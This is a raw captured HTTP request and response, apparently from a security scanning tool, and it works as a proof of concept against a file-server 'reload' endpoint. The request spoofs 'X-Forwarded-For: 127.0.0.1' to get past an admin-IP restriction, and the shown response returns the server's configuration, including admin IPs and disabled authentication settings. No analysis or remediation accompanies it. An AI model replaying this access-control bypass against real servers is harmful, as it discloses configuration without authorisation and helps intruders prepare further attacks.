 Request
数据包扫描
热加载
URL
1 GET /group1/reload?action=get HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
10 X-Forwarded-For: 127.0.0.1
11
12
13
搜索定位响应
1588bytes / 51ms
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: Authorization, Content-Type, Depth, User-Agent,
X-File-Size, X-Requested-With, X-Requested-By, If-Modified-Since, X-File-Name,
X-File-Type, Cache-Control, Origin
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE
4 Access-Control-Allow-Origin: *
5 Access-Control-Expose-Headers: Authorization
6 Date: Sat, 08 Apr 2023 09:57:15 GMT
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 1588
9
10 {
11 "data": {
12 "addr": ":8080",
13 "admin_ips": [
14 "127.0.0.1"
15 ],
16 "alarm_receivers": [],
17 "alarm_url": "",
18 "auth_url": "",
19 "auto_repair": true,
20 "connect_timeout": false,
21 "default_download": true,
22 "default_scene":
23 "download_domain":
24
25 "download_use_token": false,
26 "enable_cross_origin": true,
27 "enable_custom_path": true,
28 "enable_disk_cache": false,
29 "enable_distinct_file": true,
30 "enable_download_auth": false,
31 "enable_fsnotify": false,
32 "enable_google_auth": false,
33 "enable_https": false,
34 "enable_merge_small_file": false,